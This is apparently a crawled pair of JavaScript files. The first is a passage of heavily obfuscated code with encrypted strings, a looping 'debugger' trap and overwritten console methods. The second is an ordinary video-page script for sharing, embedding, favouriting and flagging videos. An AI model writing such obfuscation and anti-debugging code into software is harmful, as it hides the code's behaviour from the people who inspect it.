_0x6a71f4=0x1*-0x2b4+-0xbcf+0xe83;_0x6a71f4<_0x3e77ca['length'];_0x6a71f4++){_0x15530d=(_0x15530d+(0x1*-0xf02+0x258e+0x168b*-0x1))%(0xdbf+-0x26ed*-0x1+0x33ac*-0x1),_0x587e92=(_0x587e92+_0x376cb0[_0x15530d])%(-0x17d8+0x1*0x604+-0x4b5*-0x4),_0x1dce70=_0x376cb0[_0x15530d],_0x376cb0[_0x15530d]=_0x376cb0[_0x587e92],_0x376cb0[_0x587e92]=_0x1dce70,_0x18de56+=String['fromCharCode'](_0x3e77ca['charCodeAt'](_0x6a71f4)^_0x376cb0[(_0x376cb0[_0x15530d]+_0x376cb0[_0x587e92])%(0xc77+0x27*0xbf+-0x2*0x1448)]);}return _0x18de56;};_0x1144['eDZptV']=_0x116aed,_0x5e4c34=arguments,_0x1144['wBBlPh']=!![];}const _0x16daaf=_0x189a95[-0x120c+-0x5*0x17d+-0x4b*-0x57],_0x160709=_0x308416+_0x16daaf,_0x32c778=_0x5e4c34[_0x160709];if(!_0x32c778){if(_0x1144['cJiStA']===undefined){const _0x161611=function(_0x5a9d3f){this['omYOgz']=_0x5a9d3f,this['wGNlnK']=[0x5fb+-0x529+0x1*-0xd1,-0x1d67+0x7f1*0x3+0x594,-0x45d+0x1145*-0x1+0x15a2],this['NLgyIR']=function(){return'newState';},this['WnyEtY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vOgKFc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x161611['prototype']['stvaaJ']=function(){const _0x2f6d4b=new RegExp(this['WnyEtY']+this['vOgKFc']),_0x5e146d=_0x2f6d4b['test'](this['NLgyIR']['toString']())?--this['wGNlnK'][-0x173*-0x15+0xf8*-0x3+-0x1b86]:--this['wGNlnK'][0x263c*-0x1+-0x7d3+-0x1*-0x2e0f];return this['zYhJmJ'](_0x5e146d);},_0x161611['prototype']['zYhJmJ']=function(_0x37faae){if(!Boolean(~_0x37faae))return _0x37faae;return this['XuAydv'](this['omYOgz']);},_0x161611['prototype']['XuAydv']=function(_0x5ede78){for(let _0x16f855=-0x18c3+-0x10b6+0x2979*0x1,_0x57e90e=this['wGNlnK']['length'];_0x16f855<_0x57e90e;_0x16f855++){this['wGNlnK']['push'](Math['round'](Math['random']())),_0x57e90e=this['wGNlnK']['length'];}return _0x5ede78(this['wGNlnK'][0x91e+0x517+-0x1*0xe35]);},new _0x161611(_0x1144)['stvaaJ'](),_0x1144['cJiStA']=!![];}_0x41a00e=_0x1144['eDZptV'](_0x41a00e,_0x238e84),_0x5e4c34[_0x160709]=_0x41a00e;}else _0x41a00e=_0x32c778;return _0x41a00e;},_0x1144(_0x5e4c34,_0x36a3f4);}function _0x5da8ae(_0x2b43af){function _0x1474e4(_0x4b4cfa,_0x214a53,_0x4448b7,_0x385636,_0x1bcc46){return _0xf488cb(_0x4b4cfa-0x13b,_0x385636,_0x4448b7-0xa4,_0x385636-0xa2,_0x214a53-0x4c3);}function _0x1d719d(_0x5a614e,_0x37695a,_0x12ed68,_0xa88800,_0x5476b8){return _0xf04aff(_0x5a614e-0xb4,_0x5476b8- -0x2e4,_0x12ed68-0x29,_0x37695a,_0x5476b8-0x5e);}const _0x5372bc={'joEvd':function(_0x1639a3,_0x78e9f0){return _0x1639a3+_0x78e9f0;},'unpYB':_0x49f5ea(-0xf4,0x5d,'dZu6',-0x117,-0x203),'TRvkA':_0x49f5ea(0x204,0x1ca,'Nm%J',0xdb,0x52),'zTFgj':_0x1d719d(0x2ed,'dZu6',0x442,0x20a,0x306)+_0x1499c4(0x3b2,0x2c6,'0v[&',0x272,0x3c1)+'t','qebFZ':function(_0x547a39,_0x231df9){return _0x547a39===_0x231df9;},'sHiUS':_0x1d719d(0x327,'OD(B',0x2d6,0x2fb,0x364),'BaCtM':_0x1474e4(0x42c,0x542,0x3e5,'V2VM',0x496),'sxrTi':function(_0x10c909,_0x453740){return _0x10c909(_0x453740);},'SSiEf':function(_0x46b2a4,_0x5e7084){return _0x46b2a4!==_0x5e7084;},'jbaGH':_0x1499c4(0x4d5,0x3f5,'SOBD',0x2e6,0x40f),'pGJkr':_0x1d719d(0x336,'%*fx',0x39e,0x3a9,0x432),'KAoXZ':function(_0x26478f){return _0x26478f();},'UloIG':function(_0x851bc1,_0x2f22ba){return _0x851bc1(_0x2f22ba);},'aONnT':_0x1499c4(0x28f,0x2bb,'xS^P',0x31a,0x2fc)+_0x1499c4(0x566,0x4d6,'!gx*',0x3b0,0x5eb)+_0x1499c4(0x424,0x36b,'Ntf$',0x47d,0x249)+_0x473e5d(0x605,0x575,'OD(B',0x6fe,0x5b1),'GcPyK':_0x49f5ea(-0x8b,0xbb,'(1w8',-0xa2,-0x10f)+_0x1474e4(0x2be,0x3a3,0x34b,'SOBD',0x2ab)+_0x49f5ea(-0x2c,-0xd5,'LkP8',-0x189,-0xda)+_0x1474e4(0x3cd,0x4ca,0x451,'#BL9',0x565)+_0x1d719d(0x107,'xIr[',0x2c0,0x2cd,0x236)+_0x49f5ea(0x1a,0x45,'Jo)z',-0x109,-0x123)+'\x20)','tuneT':_0x1499c4(0x299,0x3f3,'bALd',0x3d2,0x4bf),'VoHva':_0x49f5ea(0x65,-0x13e,'bALd',-0x97,-0x18d),'IWmnP':_0x1d719d(0x459,'6qw%',0x439,0x3dd,0x334),'PdgNG':_0x1474e4(0x384,0x34d,0x3b5,'J[GT',0x337),'SQbUm':_0x1499c4(0x58f,0x449,'!gx*',0x590,0x4c3)+_0x49f5ea(-0x4e,-0x95,'za)9',-0xdf,0x3d),'AYyxt':_0x1474e4(0x5dd,0x57b,0x5ef,'mPlk',0x412),'ApmCS':_0x49f5ea(-0xe1,0x11e,'erD4',-0x23,-0x122),'NViSd':function(_0x562c06,_0x34ad5b){return _0x562c06<_0x34ad5b;},'gCfRC':function(_0x5c924e,_0x59a25a){return _0x5c924e!==_0x59a25a;},'NuAOz':_0x1499c4(0x495,0x412,'A2k1',0x3bf,0x35d),'ZVQPO':_0x1474e4(0x4c9,0x580,0x617,'UR6N',0x6d1),'ktijX':function(_0x353009,_0x678415){return _0x353009===_0x678415;},'uYcjB':_0x1499c4(0x340,0x3db,'I^tJ',0x28b,0x276)+'g','NGxLa':_0x1474e4(0x551,0x4aa,0x4dc,'Nm%J',0x333),'YzOOU':_0x473e5d(0x676,0x7ac,'I^tJ',0x541,0x7bc)+_0x49f5ea(0x54,0x110,'J[GT',0x107,-0x30)+_0x473e5d(0x6bf,0x647,'xIr[',0x783,0x7b3),'eNHfM':_0x473e5d(0x45c,0x350,'uuJ4',0x49a,0x392)+'er','unAYi':function(_0x352bf0,_0x4ba310){return _0x352bf0===_0x4ba310;},'SwIBV':_0x1499c4(0x39f,0x41f,'M)$I',0x3bb,0x595),'MhNMV':_0x1d719d(0x2fa,'dZu6',0x4d8,0x3b8,0x41e),'OWzst':function(_0x5d35c3,_0x39836f){return _0x5d35c3/_0x39836f;},'UfVgX':_0x1d719d(0x340,'SOBD',0x36b,0x36f,0x2a4)+'h','rYLZq':function(_0x41169f,_0x162128){return _0x41169f===_0x162128;},'FkSeS':function(_0x2de323,_0x18478b){return _0x2de323%_0x18478b;},'OXEAl':function(_0x512696,_0x55ca2b){return _0x512696!==_0x55ca2b;},'ttGyN':_0x473e5d(0x6b4,0x779,'bALd',0x748,0x5a4),'dWVlK':_0x1499c4(0x221,0x2cb,'%*fx',0x3ea,0x414),'cIqZA':function(_0x5d6128,_0x4d8bec){return _0x5d6128+_0x4d8bec;},'RGOmh':_0x473e5d(0x4dd,0x5db,'XWQg',0x5e0,0x5cd)+'n','CNncf':_0x49f5ea(0x1a,0x6f,'pxRv',-0x8d,-0x1b4),'IQWvh':function(_0x5ef82d,_0x4b20e5){return _0x5ef82d+_0x4b20e5;},'kIwrv':function(_0x49f1a9,_0x33ed93){return _0x49f1a9!==_0x33ed93;},'kQLjY':_0x473e5d(0x5a3,0x6d8,'0v[&',0x556,0x532)};function _0x544e1a(_0x52ede0){function _0x4e417b(_0x1a4835,_0x59e3a5,_0x2a9a1f,_0x317565,_0x35fb8a){return _0x1d719d(_0x1a4835-0x163,_0x59e3a5,_0x2a9a1f-0x83,_0x317565-0x13a,_0x1a4835- -0x354);}function _0x518723(_0x34862b,_0x5946e4,_0x15221c,_0x3755c6,_0x53677e){return _0x1474e4(_0x34862b-0x118,_0x53677e- -0x483,_0x15221c-0x171,_0x5946e4,_0x53677e-0xb6);}function _0x47d1ac(_0x7ec301,_0x4ffee0,_0x3cd712,_0x572afa,_0x356a86){return _0x49f5ea(_0x7ec301-0x11f,_0x4ffee0-0x10b,_0x572afa,_0x356a86-0x4a4,_0x356a86-0xa7);}const _0x3abdc9={'LhqQk':function(_0x47c2e3){function _0x400391(_0x44a230,_0x26903e,_0x5d64b3,_0x3c74ed,_0x2c75d3){return _0x1144(_0x44a230-0x288,_0x3c74ed);}return _0x5372bc[_0x400391(0x5b5,0x610,0x6ec,'ExYV',0x57a)](_0x47c2e3);},'zzImp':function(_0x3da611,_0x34a51c){function _0x5be4c9(_0xf1b15,_0x59db1c,_0x276c59,_0x41be01,_0x5d27f4){return _0x1144(_0xf1b15- -0x250,_0x5d27f4);}return _0x5372bc[_0x5be4c9(-0x12e,-0x5f,-0x89,-0x20d,'xIr[')](_0x3da611,_0x34a51c);},'VOwCK':function(_0x442773,_0x23fec0){function _0x364ce1(_0x1a12b0,_0x197336,_0x5bb0b5,_0xc64b01,_0x2bdf4c){return _0x1144(_0x1a12b0-0x8e,_0x5bb0b5);}return _0x5372bc[_0x364ce1(0x359,0x372,'%*fx',0x48b,0x2b9)](_0x442773,_0x23fec0);},'njYxt':_0x5372bc[_0x2d0abe('Nm%J',-0x179,-0x126,-0x269,-0x10e)],'eyCVQ':_0x5372bc[_0x2d0abe('E&o0',0x11d,-0x1b,-0x184,0x6f)],'uRxTh':_0x5372bc[_0x518723(0x56,'uuJ4',0xdf,-0x2c,0x21)],'JuWHe':_0x5372bc[_0x518723(0x2af,'UQYH',0x41,0x2ee,0x178)],'AEiuJ':_0x5372bc[_0x46200a(']t$X',0x271,0x34c,0x31f,0x131)],'IokNq':_0x5372bc[_0x46200a('M)$I',0x1d1,0xf9,0xa8,0x33e)],'ZuKFJ':_0x5372bc[_0x2d0abe('qjSS',-0x8f,-0xcc,-0x59,0x17)],'hszVi':_0x5372bc[_0x47d1ac(0x3a8,0x413,0x414,'Stv8',0x477)],'UPzUo':_0x5372bc[_0x46200a('E&o0',0x270,0x1bc,0x363,0x260)],'RerUB':function(_0x58ddef,_0x575cea){function _0x374a8b(_0x4f999d,_0x278ad5,_0x1c2a38,_0x101bc1,_0x3a6008){return _0x46200a(_0x3a6008,_0x101bc1- -0x10d,_0x1c2a38-0x1f4,_0x101bc1-0x9e,_0x3a6008-0x144);}return _0x5372bc[_0x374a8b(0x27c,0x371,0x186,0x21b,'Jo)z')](_0x58ddef,_0x575cea);}};function _0x2d0abe(_0x5f47f9,_0x34874e,_0xa754e7,_0x34458f,_0x4a5592){return _0x1499c4(_0x5f47f9-0x29,_0xa754e7- -0x3e3,_0x5f47f9,_0x34458f-0x12e,_0x4a5592-0x1e1);}function _0x46200a(_0x5e9be0,_0x25defd,_0x736c1e,_0x7e24d5,_0x3eb185){return _0x473e5d(_0x25defd- -0x3fb,_0x25defd-0x92,_0x5e9be0,_0x7e24d5-0xee,_0x3eb185-0x1c0);}if(_0x5372bc[_0x4e417b(-0xba,'J[GT',0x9e,-0x1fe,-0x22)](_0x5372bc[_0x47d1ac(0x324,0x281,0x30d,'Jo)z',0x2eb)],_0x5372bc[_0x47d1ac(0x394,0x480,0x29e,'bALd',0x37f)])){if(_0x5372bc[_0x47d1ac(0x3c5,0x4ef,0x2e0,'V2VM',0x418)](typeof _0x52ede0,_0x5372bc[_0x47d1ac(0x6fe,0x536,0x624,'tu#x',0x5ae)])){if(_0x5372bc[_0x4e417b(-0x9f,'2q[^',0x40,-0x57,-0x10b)](_0x5372bc[_0x4e417b(-0x88,'za)9',0x1e,-0x3b,-0x5e)],_0x5372bc[_0x4e417b(-0x13e,'tFc!',-0x6e,-0x77,-0x194)])){const _0x4e64c8=_0x22df99?function(){function _0x5c50cc(_0x157b21,_0x23ef3f,_0x3f5ceb,_0x247df0,_0x4c989a){return _0x2d0abe(_0x157b21,_0x23ef3f-0x198,_0x247df0-0x4b5,_0x247df0-0x8d,_0x4c989a-0x174);}if(_0x5333db){const _0x4a4ccb=_0x2681a1[_0x5c50cc('!gx*',0x2e1,0x393,0x443,0x3e2)](_0x9272a,arguments);return _0x5cfb0d=null,_0x4a4ccb;}}:function(){};return _0x491de4=![],_0x4e64c8;}else return function(_0x1f21a2){}[_0x46200a('bALd',0x22b,0x187,0x363,0x33a)+_0x518723(0x65,'I^tJ',0x9,0x2e,0x90)+'r'](_0x5372bc[_0x2d0abe('c2!V',0xec,0x145,0x40,0x21d)])[_0x46200a('LkP8',0x261,0x146,0x121,0x167)](_0x5372bc[_0x47d1ac(0x3ec,0x474,0x3fd,'E&o0',0x3a8)]);}else{if(_0x5372bc[_0x46200a('[C@P',0x233,0x1ca,0x1c4,0x2ff)](_0x5372bc[_0x46200a('E&o0',0x275,0x186,0x347,0x2f8)],_0x5372bc[_0x518723(-0x3e,'(VOZ',0x77,0x6e,0x35)])){const _0x29d57b=_0x563139[_0x518723(0x206,'Jo)z',0x1cf,0x218,0x112)+_0x47d1ac(0x4ca,0x3fd,0x603,'6qw%',0x4e3)+'r'][_0x46200a('NTHN',0x276,0x189,0x1f4,0x10a)+_0x518723(0x5a,'%*fx',0x127,-0x1,0xc1)][_0x518723(0x2e2,'RQ1D',0x1b4,0x135,0x182)](_0x5acd0f),_0x19b40a=_0x4197d3[_0x31240f],_0x7d0a79=_0x2bdc63[_0x19b40a]||_0x29d57b;_0x29d57b[_0x47d1ac(0x28e,0x2eb,0x46b,'Ntf$',0x330)+_0x518723(0xd5,'xIr[',0xee,0x27,0xcd)]=_0x19a961[_0x47d1ac(0x273,0x2e8,0x501,'J4i@',0x3d8)](_0x269aa0),_0x29d57b[_0x518723(-0xcd,'Jo)z',-0xd9,-0x4d,-0x120)+_0x47d1ac(0x473,0x413,0x4f4,'pxRv',0x3c2)]=_0x7d0a79[_0x4e417b(0xa6,'Stv8',-0x76,0x119,0x155)+_0x4e417b(-0x1f6,'za)9',-0x162,-0x2d7,-0x2b4)][_0x47d1ac(0x436,0x25a,0x379,'CS]Q',0x323)](_0x7d0a79),_0xe5cec2[_0x19b40a]=_0x29d57b;}else{if(_0x5372bc[_0x47d1ac(0x3f3,0x62d,0x5e5,'(1w8',0x4c5)](_0x5372bc[_0x4e417b(-0x202,'!gx*',-0xe7,-0x32d,-0x152)]('',_0x5372bc[_0x46200a('Jo)z',0x2d1,0x21a,0x212,0x1f0)](_0x52ede0,_0x52ede0))[_0x5372bc[_0x2d0abe('xIr[',-0x58,-0xc5,-0x45,0x4d)]],0xf37+0x1acb+-0x2a01)||_0x5372bc[_0x46200a('qjSS',0xcc,0x1c4,0x1b8,0x1e)](_0x5372bc[_0x47d1ac(0x320,0x4bd,0x4a3,'c2!V',0x3a5)](_0x52ede0,-0x1d30+0x23b3+0xb7*-0x9),0x844+0x1680+-0x1ec4)){if(_0x5372bc[_0x4e417b(0xaa,'Nm%J',0x14a,0x1d7,-0x80)](_0x5372bc[_0x47d1ac(0x421,0x356,0x23b,'xS^P',0x39c)],_0x5372bc[_0x2d0abe('(VOZ',0x174,0x7f,-0x7b,-0x48)]))(function(){function _0x3c7640(_0x36aa67,_0x172672,_0x236eb6,_0x1d0cb1,_0x52e287){return _0x47d1ac(_0x36aa67-0x95,_0x172672-0x145,_0x236eb6-0x153,_0x36aa67,_0x236eb6- -0x35e);}function _0x2a2bfa(_0x1eabef,_0x2157ab,_0x1465c7,_0x51b624,_0x447d51){return _0x518723(_0x1eabef-0x120,_0x51b624,_0x1465c7-0x1b8,_0x51b624-0x155,_0x1eabef-0x19e);}function _0x39df1d(_0x25bd7a,_0x387037,_0x8ef568,_0x124421,_0x32feea){return _0x518723(_0x25bd7a-0xa4,_0x25bd7a,_0x8ef568-0x64,_0x124421-0x95,_0x32feea-0x224);}function _0x2a1888(_0x2a885d,_0x422d4b,_0x2c9388,_0x4f4bc7,_0x23d8b9){return _0x518723(_0x2a885d-0x7a,_0x2a885d,_0x2c9388-0x17,_0x4f4bc7-0x55,_0x2c9388- -0x21);}const _0x1bcc33={'ZaukG':function(_0x4f92a5,_0x1e6d88){function _0xfd6593(_0x1eb338,_0x3eaa24,_0x2a7e90,_0x5cfee8,_0x5079ab){return _0x1144(_0x1eb338-0x13f,_0x5cfee8);}return _0x5372bc[_0xfd6593(0x3ab,0x3a6,0x4d9,'E&o0',0x3b1)](_0x4f92a5,_0x1e6d88);},'pYlAW':_0x5372bc[_0x3c7640('h%M^',0x18b,0xdb,-0x66,0x1f7)],'MeTEs':_0x5372bc[_0x2a1888('XWQg',-0x108,-0x127,-0x82,-0x196)],'fVatc':_0x5372bc[_0x2c12e8(0x299,0x535,0x4b6,0x3e0,'I^tJ')]};function _0x2c12e8(_0x47c325,_0x2b51c2,_0x52cbc6,_0x27852d,_0x1651dc){return _0x4e417b(_0x27852d-0x440,_0x1651dc,_0x52cbc6-0x54,_0x27852d-0x182,_0x1651dc-0x17a);}if(_0x5372bc[_0x3c7640('ttdl',0x16b,0x1d2,0x98,0x33c)](_0x5372bc[_0x3c7640('c2!V',0x84,0x1a3,0x2a9,0x2b2)],_0x5372bc[_0x2a1888('qvZS',-0xc,-0x8f,-0x1c9,-0x4a)]))(function(){return![];}[_0x3c7640('(VOZ',-0xa,0x14f,0x283,0x281)+_0x2c12e8(0x198,0x2e4,0x111,0x252,'Ntf$')+'r'](_0x1bcc33[_0x2a1888('Jo)z',0x38,0x156,0x2a,0x70)](_0x1bcc33[_0x2c12e8(0x1d0,0x284,0x3ce,0x273,'0v[&')],_0x1bcc33[_0x3c7640('A2k1',0x1b8,0x1b5,0x27e,0x158)]))[_0x2c12e8(0x17a,0x408,0x14e,0x292,'Jo)z')](_0x1bcc33[_0x2c12e8(0x357,0x2a0,0x373,0x30d,'UR6N')]));else return!![];}[_0x518723(0x235,'RQ1D',0xdd,0x2f0,0x17e)+_0x47d1ac(0x610,0x3d8,0x5c5,'A2k1',0x4e0)+'r'](_0x5372bc[_0x47d1ac(0x397,0x5d2,0x477,'UQYH',0x4ae)](_0x5372bc[_0x4e417b(-0x154,'erD4',-0x46,-0x85,-0x1bd)],_0x5372bc[_0x2d0abe('tu#x',0x224,0x165,0x86,0x197)]))[_0x47d1ac(0x1a7,0x245,0x369,'qjSS',0x314)](_0x5372bc[_0x46200a('h%M^',0xb0,-0xaf,0x22,0x190)]));else{if(_0x377844)return _0x1e8ab9;else _0x5372bc[_0x46200a('Ntf$',0x348,0x2c1,0x253,0x2e5)](_0x4bb6da,-0x42a+0x7d5+-0x3ab);}}else _0x5372bc[_0x4e417b(-0x1f8,'h%M^',-0x100,-0x19f,-0x89)](_0x5372bc[_0x518723(0x15c,'tu#x',0x4d,0xb1,0x170)],_0x5372bc[_0x4e417b(0xd6,'(1w8',0xaa,-0x76,0x231)])?_0x1cc560[_0x47d1ac(0x296,0x33f,0x250,'V2VM',0x36b)+'d']=function(){function _0x56ecdd(_0x4cc0ea,_0x41bbde,_0x4e1348,_0x4d1683,_0x31a02f){return _0x47d1ac(_0x4cc0ea-0x190,_0x41bbde-0xa5,_0x4e1348-0x169,_0x31a02f,_0x4cc0ea- -0x5);}_0x3abdc9[_0x56ecdd(0x42f,0x54f,0x4e8,0x51e,'UQYH')](_0x1be54d);}:function(){function _0x4c6af4(_0x4b6000,_0x4c766e,_0x389600,_0x27b324,_0x51e32c){return _0x46200a(_0x51e32c,_0x4c766e-0x3f7,_0x389600-0x1e,_0x27b324-0x1ce,_0x51e32c-0x1ea);}function _0x87779d(_0x43eea4,_0x2dc208,_0x1f7dfc,_0x4837db,_0x435cf4){return _0x46200a(_0x2dc208,_0x435cf4- -0x1fd,_0x1f7dfc-0xff,_0x4837db-0x185,_0x435cf4-0x88);}function _0x4e84b9(_0x365f65,_0x97b8a7,_0x3e2af8,_0x2b4855,_0x3ca5bd){return _0x4e417b(_0x365f65-0x497,_0x2b4855,_0x3e2af8-0x1eb,_0x2b4855-0x3a,_0x3ca5bd-0x19a);}return _0x5372bc[_0x4e84b9(0x2b9,0x1f5,0x25b,'Stv8',0x2ad)](_0x5372bc[_0x4c6af4(0x452,0x48e,0x537,0x584,'J[GT')],_0x5372bc[_0x4c6af4(0x5de,0x6c6,0x5ab,0x605,'qvZS')])?![]:!![];}[_0x47d1ac(0x3fb,0x347,0x3f3,'bALd',0x4b9)+_0x518723(-0xed,'za)9',0xd2,0x132,0xd)+'r'](_0x5372bc[_0x4e417b(-0x120,'mPlk',-0x170,0x27,-0x260)](_0x5372bc[_0x46200a('mPlk',0x26b,0x133,0x31c,0x302)],_0x5372bc[_0x518723(0x19,'J4i@',-0x10f,0x180,0x61)]))[_0x4e417b(-0x1a7,'J[GT',-0x82,-0x2d0,-0x19c)](_0x5372bc[_0x518723(0x7a,'OD(B',0xc6,0x117,0x44)]);}}_0x5372bc[_0x47d1ac(0x229,0x44a,0x264,'erD4',0x394)](_0x544e1a,++_0x52ede0);}else{let _0x3461cb;try{const _0x27ffe7=_0x3abdc9[_0x47d1ac(0x545,0x527,0x4cd,'Jo)z',0x3f1)](_0x3fa696,_0x3abdc9[_0x47d1ac(0x577,0x513,0x3af,'tu#x',0x48f)](_0x3abdc9[_0x46200a('SOBD',0x1c8,0x205,0x30c,0x6e)](_0x3abdc9[_0x46200a('Bw[X',0x345,0x1f1,0x409,0x22c)],_0x3abdc9[_0x47d1ac(0x674,0x56d,0x432,'XWQg',0x55a)]),');'));_0x3461cb=_0x3abdc9[_0x47d1ac(0x563,0x35c,0x5ec,'LkP8',0x4bb)](_0x27ffe7);}catch(_0x36c8c6){_0x3461cb=_0x54d86a;}const _0x3530a6=_0x3461cb[_0x518723(-0x46,'xS^P',0x64,-0x4,0x58)+'le']=_0x3461cb[_0x46200a('UR6N',0xca,-0x5c,0x242,-0x56)+'le']||{},_0x3934a6=[_0x3abdc9[_0x47d1ac(0x2bb,0x282,0x32b,'OD(B',0x3e2)],_0x3abdc9[_0x47d1ac(0x3e1,0x406,0x4c9,'#vm&',0x553)],_0x3abdc9[_0x47d1ac(0x45f,0x3d4,0x54b,'V2VM',0x486)],_0x3abdc9[_0x2d0abe('6qw%',0x3d,-0x5,-0xc9,-0x5f)],_0x3abdc9[_0x2d0abe('J4i@',-0x10e,-0xb9,-0x14b,-0xdd)],_0x3abdc9[_0x2d0abe('LkP8',-0x1b6,-0xa5,-0xf8,0x74)],_0x3abdc9[_0x518723(0x84,'!gx*',-0xd8,-0xa5,0x60)]];for(let _0x1467ea=0x3d1*-0xa+0x1*-0x1991+0x3fbb;_0x3abdc9[_0x46200a('OD(B',0x2a0,0x1ed,0x2ff,0x25e)](_0x1467ea,_0x3934a6[_0x4e417b(-0x181,'dZu6',-0x51,-0x13c,-0x28f)+'h']);_0x1467ea++){const _0x5747f6=_0x2cd5c6[_0x46200a('pxRv',0xf6,0x45,0x1a0,0x1f3)+_0x518723(0xc3,'%*fx',0x1b,0x14d,0x143)+'r'][_0x47d1ac(0x362,0x2fa,0x3f5,'2q[^',0x3db)+_0x518723(-0x28,'qjSS',-0x3e,0x7e,0xa4)][_0x4e417b(0xd,'!gx*',0x13a,-0xc7,0x75)](_0x2c6375),_0x522578=_0x3934a6[_0x1467ea],_0x2bcec2=_0x3530a6[_0x522578]||_0x5747f6;_0x5747f6[_0x4e417b(0x8f,'Nm%J',0x97,0x1a4,0x45)+_0x518723(-0x19c,'SOBD',-0x12f,-0x132,-0x77)]=_0x21467d[_0x518723(-0x57,'ExYV',-0x130,-0xf3,0x40)](_0x55b0bc),_0x5747f6[_0x518723(0xec,']t$X',0x189,-0x142,0x19)+_0x518723(-0xcc,'#BL9',-0x1c7,-0x80,-0x8f)]=_0x2bcec2[_0x2d0abe('xIr[',0x0,0x10f,0x136,0x42)+_0x4e417b(-0x94,'(VOZ',0x68,-0x200,-0xa8)][_0x2d0abe('I^tJ',0x1ba,0x77,0xd6,-0xbb)](_0x2bcec2),_0x3530a6[_0x522578]=_0x5747f6;}}}function _0x473e5d(_0x3f0b26,_0x4c7abc,_0xba1613,_0x517e61,_0xfec48d){return _0xf488cb(_0x3f0b26-0x1e6,_0xba1613,_0xba1613-0xa8,_0x517e61-0x71,_0x3f0b26-0x5f4);}function _0x49f5ea(_0x115178,_0x50c0ec,_0x19ccd1,_0x350179,_0x5f2485){return _0x4da38a(_0x115178-0x197,_0x19ccd1,_0x19ccd1-0x3a,_0x350179-0x144,_0x350179- -0x524);}function _0x1499c4(_0x210819,_0x32c6f7,_0x480962,_0x16a392,_0x1af21a){return _0x4e1b13(_0x210819-0x52,_0x32c6f7-0xbc,_0x480962-0x59,_0x480962,_0x32c6f7- -0x74);}try{if(_0x2b43af){if(_0x5372bc[_0x49f5ea(-0x10a,-0x1bb,'OD(B',-0x88,-0x1c8)](_0x5372bc[_0x1474e4(0x669,0x573,0x686,'mPlk',0x537)],_0x5372bc[_0x1499c4(0x3f4,0x382,'A2k1',0x272,0x2b5)])){const _0x390a1d=_0x35d7da?function(){function _0x39aa9c(_0x4e9a76,_0x2ed6b7,_0x1a2cf9,_0x2b6708,_0x39b296){return _0x1474e4(_0x4e9a76-0x40,_0x1a2cf9- -0x2f4,_0x1a2cf9-0x9b,_0x4e9a76,_0x39b296-0x143);}if(_0x2f09b6){const _0x477c74=_0x403580[_0x39aa9c('(1w8',0x133,0x280,0x16f,0x33c)](_0x5e9b77,arguments);return _0x94b858=null,_0x477c74;}}:function(){};return _0x56d3f5=![],_0x390a1d;}else return _0x544e1a;}else _0x5372bc[_0x1d719d(0x2f8,'SOBD',0x284,0x1d8,0x31a)](_0x544e1a,-0x1c0e+-0x1582+-0x319*-0x10);}catch(_0x398de6){}}

--- FILE ---
content_type: text/javascript
request_url: https://www.sessogratis.com/templates/frontend/bright-orange/js/jquery.video.js
body_size: 1147
content:
function copyToClipboard(input) {
  /* Get the text field */
  var copyText = document.getElementById(input);

  /* Select the text field */
  copyText.select();
  copyText.setSelectionRange(0, 99999); /*For mobile devices*/

  /* Copy the text inside the text field */
  document.execCommand("copy");

  /* Alert the copied text */
  $("#" + input + '_copied').html('<i class="fas fa-check"></i>');
}	

function is_int(x) {
	return x % 1 === 0;
}

$(document).ready(function(){
    $("body").on('click', "a[id='video_share']", function(event) {
        event.preventDefault();			
		$("#shareModal").modal('show');		
    });
	
	$( "#custom_width" ).change(function() {
		var cw = $( "#custom_width" ).val();
		if ( is_int(cw) && cw >= 320) {
			if ($("#custom_size").hasClass("has-error")) {
				$("#custom_size").removeClass("has-error");
			}
			var ch = Math.round( cw / ( video_width / video_height ) );
			$( "#custom_height" ).val( ch );
			var embed_code = '<iframe width="' + cw + '" height="' + ch + '" src="' + base_url + '/embed/' + evideo_vkey + '" frameborder="0" allowfullscreen></iframe>';
			$( "#video_embed_code" ).val( embed_code );
		}
		else {
			$("#custom_size").addClass("has-error");
		}
		if ( cw == '' && $( "#custom_height" ).val() == '') {
			if ($("#custom_size").hasClass("has-error")) {
				$("#custom_size").removeClass("has-error");
			}			
		}		
	});

	$( "#custom_height" ).change(function() {
		var ch = $( "#custom_height" ).val();
		if ( is_int(ch) && ch >= 180) {
			if ($("#custom_size").hasClass("has-error")) {
				$("#custom_size").removeClass("has-error");
			}					
			var cw = Math.round( ch * ( video_width / video_height ) );
			$( "#custom_width" ).val( cw );
			var embed_code = '<iframe width="' + cw + '" height="' + ch + '" src="' + base_url + '/embed/' + evideo_vkey + '" frameborder="0" allowfullscreen></iframe>';
			$( "#video_embed_code" ).val( embed_code );
		}
		else {
			$("#custom_size").addClass("has-error");
		}
		if ( cw == '' && ch == '') {
			if ($("#custom_size").hasClass("has-error")) {
				$("#custom_size").removeClass("has-error");
			}			
		}		
	});

    $("a[id*='video_favorite']").click(function(event) {
        event.preventDefault();
        var video_id    = $(this).attr('data-vid');
        $.post(base_url + '/ajax/favorite_video', { video_id: video_id },
        function (response) {
            if ( response.status == 0 ) {
                alertBottom(response.msg, 'error');
            } else {
                alertBottom(response.msg, 'success');
            }    
        }, 'json');                                                
    });

    $("body").on('click', "a[id='video_flag']", function(event) {
        event.preventDefault();			
		$("#flagModal").modal('show');		
    });	
	
    $("button[id='submit_flag_video']").click(function(event) {
        event.preventDefault();
        var type            = 'video'
        var item_id         = $(this).attr('data-vid');
        var flag_id         = $("input[name='flag_reason']:checked").val();
        var message         = $("textarea[id='flag_message']").val();
        $.post(base_url + '/ajax/flag_' + type, { item_id: item_id, flag_id: flag_id, message: message },
        function(response) {
			$("#flagModal").modal('hide');			
            if ( response.status == 0 ) {
                alertBottom(response.msg, 'error');
            } else {
				alertBottom(response.msg, 'success');
            }
        }, 'json');
    });	
	
    $("body").on('click', "a[id='user_subscription']", function(event) {
        event.preventDefault();
        var user_id    = $(this).attr('data-uid');
        $.post(base_url + '/ajax/user_subscription', { user_id: user_id },
        function(response) {
            if ( response.status == 0 ) {
				alertBottom(response.msg, 'error');			
            } else {
				$("#user_subscription").html(response.btn);				
				$("#total_subscribers").html(response.total_s);						
				alertBottom(response.msg, 'success');	
            } 
        }, 'json');
    });		
	
});
